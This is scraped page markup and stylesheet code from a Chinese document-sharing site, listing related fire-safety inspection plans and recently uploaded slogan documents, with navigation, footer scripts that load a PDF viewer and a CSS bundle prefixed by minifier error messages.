                                            节能检测方案(共21页) 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-03-13
                                            </span><span
                                                style="float: right;">
                                                21页
                                            </span>
                                        </p>
                                    </li>
                                    
                                </ul>
                                <ul class="swiper-slide about about2">
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="消防安全检查表(共21页) "
                                            href="p-614671984.html"
                                            onmousedown="inpmv(5)">
                                            消防安全检查表(共21页) 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-02-27
                                            </span><span
                                                style="float: right;">
                                                21页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="消防检测方案(共11页) "
                                            href="p-612282639.html"
                                            onmousedown="inpmv(5)">
                                            消防检测方案(共11页) 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-02-24
                                            </span><span
                                                style="float: right;">
                                                11页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="消检电检方案X54页 "
                                            href="p-584342128.html"
                                            onmousedown="inpmv(5)">
                                            消检电检方案X54页 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-01-12
                                            </span><span
                                                style="float: right;">
                                                67页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="消防检测方案【精】（21页） "
                                            href="p-517508523.html"
                                            onmousedown="inpmv(5)">
                                            消防检测方案【精】（21页） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2021-08-03
                                            </span><span
                                                style="float: right;">
                                                25页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="消防电消检方案(DOC56页) "
                                            href="p-499708078.html"
                                            onmousedown="inpmv(5)">
                                            消防电消检方案(DOC56页) 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2021-05-31
                                            </span><span
                                                style="float: right;">
                                                66页
                                            </span>
                                        </p>
                                    </li>
                                    
                                </ul>

                            </div>
                            <!-- 如果需要分页器 -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>
                <!-- 预览页举报中心 -->
                <a href="Feedback.aspx?type=1&id=665456336" rel="nofollow">
                    <div class="jubaocenter">
                        <span></span>非法内容举报中心
                    </div>
                </a>
                <div class="mydefaule_types">
                    <div class="title">文档信息</div>
                    <div class="mod">
                        <ul class="ding">
                            <!-- <li><span class="showproduct_docinfo">浏览</span><span>：</span><span><img src="//static.taodocs.com/img/load.gif" /></span></li> -->
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">页数</span><span>：</span>
                                21
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">收藏数</span><span>：</span><span
                                    id="favNum">
                                    0
                                </span><a href="javascript:;" onclick="fav();">收藏</a>
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">顶次数</span><span>：</span><span
                                    id="topNum">
                                    0
                                </span><a href="javascript:;" onclick="ding();">顶</a>
                            </li>
                            <li
                                style="width: 53%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; word-break: break-all;">
                                <span
                                    class="showproduct_docinfo">上传人</span><span>：</span>
                                bai1968104
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">文件大小</span><span>：</span>
                                138 KB
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">时间</span><span>：</span>2022-04-22
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="mydefaule_types about_hide">
                    <div class="title">
                        相关标签
                    </div>
                    <div class="mod test-1"
                        style="height: 315px; overflow-y: scroll; padding-bottom: 4px; padding-right: 0;">
                        <div class="aboutCatalog">


                            
                                    <span><a target="_blank" href="/topdoc/361538-0-0-1.html">消防检查方案</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/364191-0-0-1.html">消防检测方案</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/305039-0-0-1.html">消电检收费标准</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/379341-0-0-1.html">消防设施检测方案</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/362592-0-0-1.html">消防安全检查方案</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/379017-0-0-1.html">配电室检修方案</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/374854-0-0-1.html">仓库改善方案</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/374855-0-0-1.html">公园运营方案</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/374856-0-0-1.html">vip招募方案</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/374857-0-0-1.html">智慧课堂方案</a>
                                    </span>
                                

                        </div>
                        
<div class="aboutCatalog">
<span><a href="/list-355-1.html">电子设计</a> </span><span><a href="/list-356-1.html">4G及新技术</a> </span><span><a href="/list-357-1.html">GSM/GPRS/EDGE</a> </span><span><a href="/list-358-1.html">光网络传输</a> </span><span><a href="/list-359-1.html">数据通信与网络</a> </span><span><a href="/list-360-1.html">天线/微波/雷达</a> </span><span><a href="/list-361-1.html">核心网技术</a> </span><span><a href="/list-362-1.html">TD-SCDMA技术</a> </span><span><a href="/list-363-1.html">WCDMA技术</a> </span><span><a href="/list-364-1.html">CDMA 95/CDMA2000/EV技术</a> </span><span><a href="/list-365-1.html">WiMAX技术</a> </span><span><a href="/list-366-1.html">网规网优</a> </span><span><a href="/list-367-1.html">考试/面试试题</a> </span><span><a href="/list-368-1.html">运营商及厂商资料</a> </span><span><a href="/list-370-1.html">无线电电子学/电信技术</a> </span><span><a href="/list-371-1.html">监控</a> </span><span><a href="/list-372-1.html">3G</a> </span><span><a href="/list-373-1.html">视频会议</a> </span><span><a href="/list-374-1.html">电子电气自动化</a> </span>
</div>


                    </div>
                </div>
                <div class="mydefaule_types aspx_newtop">
                    
<div class="title">最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291250793.html" onmousedown="inpmv(10)" title="设计感外文厕所标语 " target="_blank">
    设计感外文厕所标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291250334.html" onmousedown="inpmv(10)" title="警示性强垃圾分类警示标语 " target="_blank">
    警示性强垃圾分类警示标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291249875.html" onmousedown="inpmv(10)" title="规范墓地管理标语 " target="_blank">
    规范墓地管理标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291249416.html" onmousedown="inpmv(10)" title="装修新家标语 " target="_blank">
    装修新家标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291248957.html" onmousedown="inpmv(10)" title="街头地摊烤肉标语 " target="_blank">
    街头地摊烤肉标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291248498.html" onmousedown="inpmv(10)" title="行业楷模锦旗标语 " target="_blank">
    行业楷模锦旗标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291248039.html" onmousedown="inpmv(10)" title="营造校园环境均衡标语 " target="_blank">
    营造校园环境均衡标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291247580.html" onmousedown="inpmv(10)" title="药品串换禁令标语 " target="_blank">
    药品串换禁令标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291247121.html" onmousedown="inpmv(10)" title="英语小学生文明标语 " target="_blank">
    英语小学生文明标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291246662.html" onmousedown="inpmv(10)" title="英文指示牌奇葩标语 " target="_blank">
    英文指示牌奇葩标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291246203.html" onmousedown="inpmv(10)" title="英文励志小标语 " target="_blank">
    英文励志小标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291245744.html" onmousedown="inpmv(10)" title="节日购物商场标语 " target="_blank">
    节日购物商场标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291245285.html" onmousedown="inpmv(10)" title="艺术工会工作主题标语 " target="_blank">
    艺术工会工作主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291244826.html" onmousedown="inpmv(10)" title="致敬劳模寻访标语 " target="_blank">
    致敬劳模寻访标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291244367.html" onmousedown="inpmv(10)" title="自律工作作风标语 " target="_blank">
    自律工作作风标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291243908.html" onmousedown="inpmv(10)" title="胜利夺冠口号 " target="_blank">
    胜利夺冠口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291243449.html" onmousedown="inpmv(10)" title="职工服务工会标语 " target="_blank">
    职工服务工会标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291242990.html" onmousedown="inpmv(10)" title="职场活力加油站标语 " target="_blank">
    职场活力加油站标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291242531.html" onmousedown="inpmv(10)" title="职场团队进步口号 " target="_blank">
    职场团队进步口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291241154.html" onmousedown="inpmv(10)" title="美味大肠排标语 " target="_blank">
    美味大肠排标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291240695.html" onmousedown="inpmv(10)" title="绿色校园垃圾分类倡议标语 " target="_blank">
    绿色校园垃圾分类倡议标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pptx.gif" />  -->
    <span class="b_pptx"></span>
    <a href="p-1291240236.html" onmousedown="inpmv(10)" title="校园防欺凌抵制校园暴力班会课件 " target="_blank">
    校园防欺凌抵制校园暴力班会课件 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291239318.html" onmousedown="inpmv(10)" title="红色文化土楼宣传标语 " target="_blank">
    红色文化土楼宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291238859.html" onmousedown="inpmv(10)" title="精辟励志聚餐团建标语 " target="_blank">
    精辟励志聚餐团建标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291238400.html" onmousedown="inpmv(10)" title="精准地税服务标语 " target="_blank">
    精准地税服务标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291237941.html" onmousedown="inpmv(10)" title="简短比赛条幅标语 " target="_blank">
    简短比赛条幅标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291237482.html" onmousedown="inpmv(10)" title="筑牢安全防线安全生产标语 " target="_blank">
    筑牢安全防线安全生产标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291237023.html" onmousedown="inpmv(10)" title="站位安全宣传口号 " target="_blank">
    站位安全宣传口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291236564.html" onmousedown="inpmv(10)" title="科技活动大学生标语 " target="_blank">
    科技活动大学生标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1291236105.html" onmousedown="inpmv(10)" title="禁行大型车辆标语 " target="_blank">
    禁行大型车辆标语 </a>
    </li>


</ul>
</div>

                </div>
            </div>
        </div>
    </div>
    <div class="move_nav_box" id="move_nav_box">
        <ul style="position: relative;">
            <li class="mv_lis">
                <i class="mv_ic1 mv_ic1_chat"></i>
                <a href="/Chat.aspx" target="_blank">
                    <span class="mv_txt1 ">在线<br />
                        客服
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic4"></i>
                <span class="mv_txt2">微信<br />
                    客服</span>
                <span class="wechat"></span>
            </li>
            <li class="mv_lis ">
                <i class="mv_icons5 mv_ic5"></i>
                <a href="javascript:void(0)" id="r_feedback" onclick="r_feedback()">
                    <span class="mv_txt1 ">意见<br />
                        反馈
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic2"></i>
                <span class="mv_txt2">手机<br />
                    查看</span>
                <span class="qrcode" id="qrcode"></span>
            </li>
            <li class="mv_lis" id="backtop">
                <a href="#">
                    <i class="mv_icons1 mv_ic3"></i>
                    <span class="mv_txt1 mv_txt1totop" style="display: none">返回<br>
                        顶部</span>
                </a>
            </li>
        </ul>
    </div>
    <!--test-->
    <div id="dialog" title="下载"></div>
    <input type="text" id="input" style="opacity: 0;">
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright">服务QQ：2560497188 <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备18009755号-28</a>
    </p>
</div>

    <script>
var userAgent = navigator.userAgent;
// 判断是否为小于IE11的浏览器
var isLessIE11 = userAgent.indexOf('compatible') > -1 && userAgent.indexOf('MSIE') > -1;
// 判断是否为IE的Edge浏览器
var isEdge = userAgent.indexOf('Edge') > -1 && !isLessIE11;
// 判断是否为IE11浏览器
var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf('rv:11.0') > -1;
if (isLessIE11 || isEdge || isIE11) {
// $(".fixed_top_zoom").hide()
document.write('<script src="https://static.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
} else {
// document.write('<script src="https://admin.taodocs.com/pdfjs-dist/pdfjs.js?v=1.12"><\/script>')
// document.write('<script src="https://admin.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
document.write('<script src="https://static.taodocs.com/BundleConfig/pdf?v=1.12"><\/script>');
    }

    </script>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://static.taodocs.com/BundleCss/showproduct
body_size: 53532
content:
/* 未能缩小。正在返回未缩小的内容。
(7225,12): run-time error CSS1038: Expected hex color, found '#ffff'
(7896,7): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7902,279): run-time error CSS1039: Token not allowed after unary operator: '-annotation-unfocused-field-background'
(7926,7): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7959,109): run-time error CSS1039: Token not allowed after unary operator: '-xfa-unfocused-field-background'
(7980,8): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,37): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,65): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,101): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,144): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,160): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,48): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,79): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,104): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,123): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7982,33): run-time error CSS1039: Token not allowed after unary operator: '-pdfViewer-padding-bottom'
(7984,70): run-time error CSS1039: Token not allowed after unary operator: '-page-margin'
(7984,131): run-time error CSS1039: Token not allowed after unary operator: '-page-border'
(7993,97): run-time error CSS1039: Token not allowed after unary operator: '-spreadHorizontalWrapped-margin-LR'
(7993,151): run-time error CSS1039: Token not allowed after unary operator: '-spreadHorizontalWrapped-margin-LR'
(8278,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8279,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8280,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8684,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8685,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8686,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8907,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8908,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8909,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9031,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9032,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9033,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9160,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9161,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9162,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9382,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9383,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9384,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9610,17): run-time error CSS1039: Token not allowed after unary operator: '-qtd-fun-color-1'
(9613,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9614,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9615,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9665,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9666,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9667,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9728,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9729,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9730,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9750,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9751,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9752,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(10042,17): run-time error CSS1039: Token not allowed after unary operator: '-qtd-brand-color-6'
 */
@media print {
    body {
        display: none
    }
}

div {
    text-align: left
}

body {
    font: 14px/20px "Microsoft YaHei";
    margin: 0px;
    color: #999999;
    text-align: center;
    width: 100%;
    height: 100%;
    min-width: 1130px
}

* {
    padding: 0;
    margin: 0;
    list-style: none
}

input {
    font-family: "Microsoft YaHei"
}

div,
form,
img,
ul,
ol,
li,
dl,
dt,
dd,
option {
    margin: 0;
    padding: 0;
    border: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0
}

select {
    font-size: 12px;
    color: #333
}

.textfield {
    background-color: #ffffff;
    border: #b4b4b4 1px solid;
    color: #333333;
    height: 19px;
    width: 160px
}

.clare {
    clear: both
}

h1 {
    font-size: 18px
}

h2 {
    font-size: 12px;
    color: #434343;
    line-height: 22px;
    text-align: left
}

textarea {
    border-right: #d5d5d5 1px solid;
    border-top: #d5d5d5 1px solid;
    font-size: 12px;
    border-left: #d5d5d5 1px solid;
    padding-top: 3px;
    border-bottom: #d5d5d5 1px solid
}

.hi {
    display: none
}

a:link {
    color: #326FA8
}

a:hover {
    color: #2284E2
}

a {
    text-decoration: none
}

a:visited {
    color: #125F98
}

a.bold {
    font-weight: bold
}

.green {
    color: #689700
}

.red {
    color: #FF8E07
}

.inp::-webkit-input-placeholder {
    color: #CACACA
}

input::-moz-placeholder {
    color: #CACACA
}

input:-moz-placeholder {
    color: #CACACA
}

input:-ms-input-placeholder {
    color: #CACACA
}

.bo {
    border: 1px solid red
}

.frm_left {
    float: left
}

.frm_right {
    float: right
}

.wp25 {
    width: 25%
}

.w230 {
    width: 300px
}

.w30 {
    width: 30px
}

.w60 {
    width: 60px
}

.wp50 {
    width: 50%
}

.wp35 {
    width: 35%
}

.wp49 {
    width: 49%
}

.wp95 {
    width: 95%
}

.wp65 {
    width: 65%
}

.wp74 {
    width: 72%
}

.xzfx {
    width: 100%
}

.w760 {
    width: 820px
}

.w185 {
    width: 300px
}

.w190 {
    width: 190px
}

.w320 {
    width: 320px
}

.w600 {
    width: 780px
}

.mt4 {
    margin: 5px 0px
}

.fs12 {
    font-size: 12px
}

.fs14 {
    font-size: 14px
}

.clear {
    clear: both
}

.b {
    font-weight: bold
}

.normal-screen .w760 {
    width: 945px;
    background: #fff;
    margin-bottom: 50px
}

.normal-screen .w185 {
    width: 315px
}

.normal-screen .wrap {
    width: 1280px
}

.normal-screen .header .link {
    width: 1280px
}

.normal-screen .header_nav .nav {
    width: 1280px;
    margin: 0 auto
}

.header {
    width: 100%;
    background: #F0F0F0
}

.wrap {
    margin: 0px auto 0px auto;
    width: 1130px
}

.fl {
    float: left
}

.fr {
    float: right
}

.header,
.nav {
    position: relative
}

.header .link {
    text-align: right;
    padding-right: 10px;
    width: 1130px;
    margin: 0 auto;
    line-height: 31px;
    height: 31px;
    top: 0px;
    right: 0px;
    font-size: 12px
}

.header span {
    margin: 0px 10px
}

.header .link #logon a {
    color: #6FA0D0;
    padding: 0 5px
}

.header .link #logon span {
    padding: 0 10px
}

.nav {
    z-index: 99;
    margin: 12px 0px 0px
}

.nav ul {
    padding-bottom: 0px;
    padding-right: 0px;
    zoom: 1;
    height: 52px;
    overflow: hidden;
    padding-top: 0px;
    padding-left: 20px;
    font-size: 18px
}

.nav li {
    text-align: center;
    line-height: 52px;
    float: left;
    width: 120px;
    height: 52px
}

.nav li a {
    color: #fff
}

.nav li a:link {
    display: block;
    height: 34px
}

.nav li a:active {
    display: block;
    height: 34px
}

.nav li:hover .c_nav {
    display: block
}

.nav li a:visited {
    display: block;
    height: 34px
}

.nav li a span {
    display: block
}

.nav li a.on:link {
    background: #6EA0D0;
    display: block;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:active {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:visited {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on span {
    background: #608BB6;
    color: #fff
}

.nav li .c_nav a {
    color: #6b6b6b
}

.header_upload {
    background: #D06F6F;
    height: 42px;
    line-height: 42px;
    display: inline-block;
    padding: 0 25px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px
}

.head_stype {
    position: relative;
    top: -32px;
    left: 212px;
    width: 500px
}

a.header_upload:visited {
    color: #125F98
}

a.header_upload:hover {
    color: #2284E2
}

a.header_upload:link {
    color: #326FA8
}

.newdown_tag {
    margin: 0 -3px;
}

.newdown_tag span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    vertical-align: middle;
}

.newdown_tag span a {
    color: #333959;

}


.show_jbbtn span {
    vertical-align: -5px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 25px;
    background-position: -400px -47px
}

.zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -300px -30px
}

.select_on .zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -352px -30px
}

.move_nav_box .mv_ic1.mv_ic1_chat {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 35px;
    background-position: 191px -17px;
    display: inline-block
}

.jubaocenter span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -224px 0px
}

#banquan span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -325px 0px
}

.realname_water {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: -97px -524px;
    margin-left: 20px
}

#rss {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 38px;
    height: 20px;
    vertical-align: middle;
    background-position: -273px 0px
}

.label_sm {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: 0px -524px
}

.bottom_record {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -372px 0px
}

#jubao span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -344px 0px
}

.readshop .changesmall span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 31px;
    vertical-align: middle;
    background-position: -321px -67px;
    margin-left: 10px
}

